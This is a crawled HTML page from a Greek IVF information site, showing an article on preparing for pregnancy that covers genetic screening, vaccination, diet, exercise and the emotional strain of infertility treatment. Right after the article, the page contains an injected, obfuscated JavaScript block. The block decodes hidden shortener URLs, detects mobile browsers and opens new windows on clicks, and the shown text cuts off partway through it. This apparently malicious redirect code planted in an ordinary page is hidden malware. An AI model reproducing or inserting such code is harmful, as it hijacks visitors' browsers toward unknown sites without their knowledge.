

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kosmogonia.gr/index.php/en/
body_size: 15857
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb">

<head>
    <script type="text/javascript">

var siteurl='/';
var tmplurl='/templates/ja_teline_iii/';
var isRTL = false;
</script>
<base href="https://kosmogonia.gr/index.php/en/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="IVF, in vitro, infertility treatment, IVF in Greece" />
	<meta name="rights" content="WEBARC" />
	<meta name="description" content="The Complete guide to assisted reproduction &amp; IVF" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>kosmogonia IVF information website - Kosmogonia IVF</title>
	<link href="/index.php/en/?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php/en/?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="https://kosmogonia.gr/index.php/en/component/search/?Itemid=251&amp;format=opensearch" rel="search" title="Search Kosmogonia IVF" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css_81c3f.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ed44106c289864ab3a81a322531a158a","system.paths":{"root":"","base":""}}</script>
	<script src="/index.php/en/?jat3action=gzip&amp;jat3type=js&amp;jat3file=t3-assets%2Fjs_1844d.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});
	</script>

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie]><link href="/templates/ja_teline_iii/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_teline_iii/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 



<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->
    
    <style type="text/css">
/*dynamic css*/

    body.bd .main {width: 1000px;}
    body.bd #ja-wrapper {min-width: 1000px;}
</style>

<meta name="google-site-verification" content="" />

<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-54771389-1']);
 _gaq.push(['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);
					
 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>

</head>

<body id="bd" class="bd fs3 com_content">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


    <div id="ja-header"
            	class="wrap ">
                   <div class="main clearfix">
           	<div class="inner clearfix">
		<h1 class="logo">
		<a href="/index.php" title="Kosmogonia IVF"><span>Kosmogonia IVF</span></a>
	</h1>
		
		<div id="ja-search">
		<div class="mod-languages">

	<ul class="lang-inline">
						<li dir="ltr">
			<a href="/index.php/el/">
												<img src="/media/mod_languages/images/el.gif" alt="Ελληνικά" title="Ελληνικά" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/ro/">
												<img src="/media/mod_languages/images/ro.gif" alt="Român" title="Român" />										</a>
			</li>
								<li class="lang-active" dir="ltr">
			<a href="/index.php/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>

	</div>
		</div>
	<!-- HEADLINES & Top megamenu -->
	<div class="ja-topbar clearfix">

		<p class="ja-day">
		  <span class="day">Thursday</span><span class="date">, Nov  27th</span>		</p>

		<p class="ja-updatetime"><span>Last update</span><em>Sun, 21 Feb 2021 9am</em></p>
		
				
				
		<div id="ja-topnav" class="clearfix">
	<div class="ja-megamenu clearfix" id="ja-topmega">

</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-topmega', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            </div>
	</div>	
	<!-- END HEADLINES -->
	
	            </div>
                        </div>            <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first active"><a href="https://kosmogonia.gr/"  class="mega first active" id="menu251" title="Home"><span class="menu-title">Home</span></a></li><li  class="mega"><a href="/index.php/en/profile-4.html"  class="mega" id="menu288" title="Profile"><span class="menu-title">Profile</span></a></li><li  class="mega"><a href="/index.php/en/contact-2.html"  class="mega" id="menu289" title="Contact Us"><span class="menu-title">Contact Us</span></a></li><li  class="mega haschild"><a href="/index.php/en/ivf-2.html"  class="mega haschild" id="menu252" title="Before IVF"><span class="menu-title">Before IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/en/ivf-2/2010-07-27-07-07-17.html"  class="mega first" id="menu254" title="For Men"><span class="menu-title">For Men</span></a></li><li  class="mega"><a href="/index.php/en/ivf-2/2010-07-27-07-09-16.html"  class="mega" id="menu255" title="First Steps"><span class="menu-title">First Steps</span></a></li><li  class="mega"><a href="/index.php/en/ivf-2/intro.html"  class="mega" id="menu256" title="Introduction"><span class="menu-title">Introduction</span></a></li><li  class="mega last"><a href="/index.php/en/ivf-2/2010-07-28-05-48-54.html"  class="mega last" id="menu257" title="Glossary"><span class="menu-title">Glossary</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/en/exosomatikigonimopoihsh-3.html"  class="mega haschild" id="menu258" title="In vitro Fertilisation"><span class="menu-title">In vitro Fertilisation</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/en/exosomatikigonimopoihsh-3/intro-ivf.html"  class="mega first" id="menu259" title="Introduction"><span class="menu-title">Introduction</span></a></li><li  class="mega"><a href="/index.php/en/exosomatikigonimopoihsh-3/for-men.html"  class="mega" id="menu260" title="Men"><span class="menu-title">Men</span></a></li><li  class="mega last"><a href="/index.php/en/exosomatikigonimopoihsh-3/your-body.html"  class="mega last" id="menu261" title="Your Body"><span class="menu-title">Your Body</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/en/emvriologia-4.html"  class="mega haschild" id="menu262" title="Embryology"><span class="menu-title">Embryology</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/en/emvriologia-4/basikestexnikes.html"  class="mega first" id="menu263" title="Basic Techniques"><span class="menu-title">Basic Techniques</span></a></li><li  class="mega"><a href="/index.php/en/emvriologia-4/gonimopoiisi.html"  class="mega" id="menu264" title="Fertilisation"><span class="menu-title">Fertilisation</span></a></li><li  class="mega"><a href="/index.php/en/emvriologia-4/invitro.html"  class="mega" id="menu265" title="In vitro Development"><span class="menu-title">In vitro Development</span></a></li><li  class="mega"><a href="/index.php/en/emvriologia-4/emvriometafora.html"  class="mega" id="menu266" title="Embryo Transfer"><span class="menu-title">Embryo Transfer</span></a></li><li  class="mega last"><a href="/index.php/en/emvriologia-4/emfitefsi.html"  class="mega last" id="menu267" title="Implantation"><span class="menu-title">Implantation</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/en/ypogonimotita-2.html"  class="mega haschild" id="menu268" title="Infertility"><span class="menu-title">Infertility</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/en/ypogonimotita-2/intro-fertility.html"  class="mega first" id="menu269" title="Introduction"><span class="menu-title">Introduction</span></a></li><li  class="mega"><a href="/index.php/en/ypogonimotita-2/2010-07-28-05-50-11.html"  class="mega" id="menu270" title="Glossary"><span class="menu-title">Glossary</span></a></li><li  class="mega"><a href="/index.php/en/ypogonimotita-2/2010-07-28-05-52-51.html"  class="mega" id="menu271" title="Info Evenings"><span class="menu-title">Info Evenings</span></a></li><li  class="mega last"><a href="/index.php/en/ypogonimotita-2/2010-07-28-05-55-59.html"  class="mega last" id="menu272" title="Your Body"><span class="menu-title">Your Body</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/en/genetics-2.html"  class="mega haschild" id="menu273" title="Genetics"><span class="menu-title">Genetics</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/en/genetics-2/genetikiypogonimotita.html"  class="mega first" id="menu274" title="Genetics &amp; Infertility"><span class="menu-title">Genetics &amp; Infertility</span></a></li><li  class="mega"><a href="/index.php/en/genetics-2/eisagogipgd.html"  class="mega" id="menu275" title="Introduction to PGD"><span class="menu-title">Introduction to PGD</span></a></li><li  class="mega"><a href="/index.php/en/genetics-2/viopsiaemvriou.html"  class="mega" id="menu276" title="Embryo Biopsy"><span class="menu-title">Embryo Biopsy</span></a></li><li  class="mega"><a href="/index.php/en/genetics-2/fish.html"  class="mega" id="menu277" title="F.I.S.H."><span class="menu-title">F.I.S.H.</span></a></li><li  class="mega last"><a href="/index.php/en/genetics-2/kariotopos.html"  class="mega last" id="menu278" title="Karyotype"><span class="menu-title">Karyotype</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/en/afterivf-26.html"  class="mega haschild" id="menu279" title="After IVF"><span class="menu-title">After IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/en/afterivf-26/positivetest.html"  class="mega first" id="menu280" title="Positive Test!"><span class="menu-title">Positive Test!</span></a></li><li  class="mega"><a href="/index.php/en/afterivf-26/negativetest.html"  class="mega" id="menu281" title="Negative Test"><span class="menu-title">Negative Test</span></a></li><li  class="mega"><a href="/index.php/en/afterivf-26/bioegios.html"  class="mega" id="menu282" title="Biochemical Pregnancy"><span class="menu-title">Biochemical Pregnancy</span></a></li><li  class="mega"><a href="/index.php/en/afterivf-26/automathapovalh.html"  class="mega" id="menu283" title="Miscarraige"><span class="menu-title">Miscarraige</span></a></li><li  class="mega"><a href="/index.php/en/afterivf-26/ektoposkyhsh.html"  class="mega" id="menu284" title="Ectoptic Pregnancy"><span class="menu-title">Ectoptic Pregnancy</span></a></li><li  class="mega"><a href="/index.php/en/afterivf-26/egkimosini.html"  class="mega" id="menu285" title="Pregnancy"><span class="menu-title">Pregnancy</span></a></li><li  class="mega last"><a href="/index.php/en/afterivf-26/polydhmhkyhsh.html"  class="mega last" id="menu286" title="Multiple Pregnancy"><span class="menu-title">Multiple Pregnancy</span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php/en/connect.html"  class="mega last" id="menu486" title="E-Mail"><span class="menu-title">E-Mail</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
            <div id="ja-cpanel-wrapper">
<div id="ja-cpanel">
    <div id="ja-cpanel-main">
        <div class="ja-cpanel-head clearfix">
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Overview" class="first" title="About T3"><span>About</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Guides" title="Guides"><span>Guides</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/FAQs" title="FAQs"><span>FAQs</span></a>
        </div>
        <div class="ja-cpanel-tools clearfix">
                    <h3>Font Size</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-font clearfix">
      <li class="font-inc">
      <a title="Increase font size" onclick="switchFontSize('ja_teline_iii_font', 'inc');return false;">
        <span>Increase font size</span>
      </a>
    </li>
      <li class="font-dec">
      <a title="Decrease font size" onclick="switchFontSize('ja_teline_iii_font', 'dec');return false;">
        <span>Decrease font size</span>
      </a>
    </li>
      <li class="font-reset">
      <a title="Default font size" onclick="switchFontSize('ja_teline_iii_font', 'reset');return false;">
        <span>Default font size</span>
      </a>
    </li>
    </ul>
</div>
<script type="text/javascript">
  var DefaultFontSize=parseInt('3');
  var CurrentFontSize=parseInt('3');
</script>                            <h3>SCREEN</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-screen clearfix">
  
    <li class="screen-wide">
      <input type="radio" id="user_screen_wide" name="user_screen" value="wide"  />
      <label for="user_screen_wide" title="Wide (default)">
        <span>Wide (default)</span>
      </label>
    </li>
  
    <li class="screen-auto">
      <input type="radio" id="user_screen_auto" name="user_screen" value="auto"  />
      <label for="user_screen_auto" title="Fluid">
        <span>Fluid</span>
      </label>
    </li>
  
    <li class="screen-narrow">
      <input type="radio" id="user_screen_narrow" name="user_screen" value="narrow"  />
      <label for="user_screen_narrow" title="Narrow">
        <span>Narrow</span>
      </label>
    </li>
  
    <li class="screen-fixed-active">
      <input type="radio" id="user_screen_fixed" name="user_screen" value="fixed" checked="checked" />
      <label for="user_screen_fixed" title="Fixed">
        <span>Fixed</span>
      </label>
    </li>
    </ul>
</div>                                        </div>
        <div class="ja-cpanel-action clearfix">
            <a href="#" onclick="cpanel_apply();return false;" class="button" title="Apply setting"><span>Apply</span></a>
            <a href="#" onclick="cpanel_reset();return false;" title="Reset to default setting"><span>Reset</span></a>
            <a target="_blank" href="http://www.joomlart.com/joomla/jat3-framework/" class="ja-cpanel-video"><span>&nbsp;</span></a>
        </div>
    </div>
    <a href="#" id="ja-cpanel-toggle"><span>Cpanel</span></a>
</div>
</div>

<script type="text/javascript">
    var tmpl_name = 'ja_teline_iii';
    window.addEvent('load', function () {
        $('ja-cpanel-toggle').status == 'close';
        $('ja-cpanel-toggle').slider = new Fx.Slide('ja-cpanel-main', {duration: 400});
        $('ja-cpanel-toggle').slider.hide();
        $('ja-cpanel').setStyle ('top', 0);
        $('ja-cpanel-toggle').addEvent ('click', function (e) {
            this.slider.toggle();
            if (this.hasClass ('open')) {
                this.removeClass ('open').addClass ('close');
            } else {
                this.removeClass ('close').addClass ('open');
            }

            if(e){
                e.stop();
            }
        });
    });
</script><div id="ja-navhelper"
            	class="wrap ">
                   <div class="main clearfix">
           	 
	<div class="ja-breadcrums">
		
	</div>
            </div>
                        </div>            <div id="ja-topsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod244">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="https://www.reflectionsapp.net/" target="_blank" rel="noopener"><img src="/images/2013/G_Nikas2.jpg" alt="G Nikas2" /></a><a href="https://www.reflectionsapp.net/" target="_blank" rel="noopener"><br /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-topsl .ja-box') });
</script>            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-r2">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:60%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                

<div class="blog-featured">


<div class="items-leading">
			<div class="leading leading-0 clearfix">
			
<div class="contentpaneopen clearfix">


	<h2 class="contentheading">
					Preparing for Pregnancy.			</h2>



<div class="article-tools clearfix">

	<ul class="actions">
				<li class="print-icon">
			<a href="/index.php/en/48-english/lifestyle/465-readypregnancy.html?tmpl=component&amp;print=1" title="Print article < Preparing for Pregnancy. >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Print	</a>		</li>
						<li class="email-icon">
			<a href="/index.php/en/component/mailto/?tmpl=component&amp;template=ja_teline_iii&amp;link=c970a4699ec0875018320be4d4d8b71a85fab3db" title="Email this link to a friend" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		Email	</a>		</li>
		
			</ul>
</div>


<p><img src="/images/2013/mandchild.jpg" alt="mandchild" width="468" height="579" /></p>
<p>The goal of kosmogonia is to assist in the conception of healthy children. It is important that both the female and male are living a healthy lifestyle in order to increase the ability to conceive and to have a healthy child. It is impossible to be aware of all possible factors that may cause pregnancy or fetal complications. <br />Nevertheless, common sense avoidance of known toxins and a healthy lifestyle represent a reasonable approach while attempting pregnancy and being pregnant.</p>
<p>The following are pre-conception recommendations</p>
<p><strong>Genetic Diseases Prenatal Screening: <br /></strong>It is recommended that couples consider preconception testing of the following ethnically appropriate genetic after consultation with their physician.</p>
<p>Some couples may decline testing while others may choose to proceed. Referral to a genetic counselor for more in depth information is recommended if so desired.</p>
<p>Cystic Fibrosis (Caucasian) - the carrier rate in people with no family history is 1 in 26. <br />β- Thalassemia (Mediterranean)</p>
<p>Tay Sachs, Canavans, Gaucher (Jewish) and Tay Sachs (French Canadian/Cajun) <br />Sickle Cell Anemia (African American)</p>
<p><strong>Rubella/Varicella Titre and Vaccine:<br /></strong>Rubella is a communicable virus, which typically causes low-grade fever, upper respiratory symptoms and a diffuse red rash. In childhood, this infection is usually mild. However, if contracted during pregnancy, this disease can have severe effects on the developing fetus.<br />Varicella (Chickenpox) is also a communicable disease and now there is a vaccine available.</p>
<p>&nbsp;If you have not been tested for rubella/varicella immunity, we advise that this be done. If there is no immunity, we recommend that you be vaccinated for rubella and then wait one month before trying to conceive, as it is a live vaccine.</p>
<p>If you know that you never had chickenpox or the immunization or you are not sure, then you should be tested for Varicella immunity. If there is no immunity, we recommend that you be vaccinated for Varicella and then wait one month before trying to conceive, as it is a live vaccine.</p>
<p><strong>Diet and Vitamin Supplementation: <br /></strong>Female: A healthy balanced diet composed of fresh foods that are not processed or overcooked is one of the best things you can do for yourselves and your future offspring. Children who start life well nourished have a distinct advantage in their intellectual capacity and ability to fight disease. <br />A recent study (N Engl. J Med 2000; 343:1839-45) has found that the ingestion of caffeine may increase the risk of an early spontaneous miscarriage among non-smoking women carrying fetuses with normal karyotypes (chromosomes). Reducing caffeine intake during early pregnancy may be prudent. The study suggests that pregnant women curtail their consumption of coffee to two cups of coffee per day.</p>
<p>A multi-vitamin containing folic acid (0.4-0.8 mg/day) is a good adjunct to dietary nutrition. Vitamin use should be started prior to attempting pregnancy.</p>
<p>There are concerns of the consumption of mercury in fish and shellfish. It is recommended that women who are pregnant or may become pregnant should not eat shark, swordfish, King Mackerel, due to their high levels of mercury .It is still recommended to eat two servings of other fish or shellfish due to their high quality protein, omega-3 fatty acids, and low saturated fats.</p>
<p><strong>Exercise and Weight Management: <br /></strong>Female: For optimal fertility you should try to maintain your ideal weight. If you are significantly overweight or underweight you can develop ovulation problems. Exercise regularly -staying fit will help control your weight and will keep your body strong enough to carry a pregnancy more easily. However, excessive exercise, which burns more than 2000 to 4000 calories per week, may impair ovulation in some women.</p>
<p>&nbsp;</p>
<p><strong>Emotional Aspects of Infertility Treatment<br /></strong>Couples undergoing infertility treatment are subjected to a substantial degree of stress and an emotional upheaval. With each step in the diagnostic work-up and treatment, physical, emotional and financial investments become greater. Because of this, the monthly disappointments can become magnified. Couples feel the strain in many areas of their life. People also react to stress differently, which can lead to communication problems with their partner and family.</p>
<p>Sharing information with another couple who has had problems with fertility can be very helpful. In Greece several fertility support societies exist that meet regulary such as Kiveli and magna mater.</p>
<p>Individual counseling by psychologists&nbsp; can be helpful on a short and long-term basis for dealing with relationship problems that may be encountered during your infertility treatment.</p>
<p>Becoming knowledgeable about infertility can help you deal with the medical and emotional aspects of your situation. a great deal of excellent on-line and printed information is available.</p>
<p>Setting goals as a couple regarding how far you are willing to go with your treatment plan. These communicated feelings will have a bearing on the limits of treatment that you set.</p>
<p>Take short breaks from your infertility treatment. Try not to make it the sole focus of your life. Pursue the other aspects of your relationship with your partner. Remember the interests that brought you together in the first place. Enjoy intercourse during the non-fertile times of the month. It is different than "making a baby" during the fertile period.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4f\x51\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x77\x51\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x43\x4c\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x5a\x4a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x41\x46\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x43\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x72\x62\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x55\x46\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x76\x4c\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x59\x6e\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 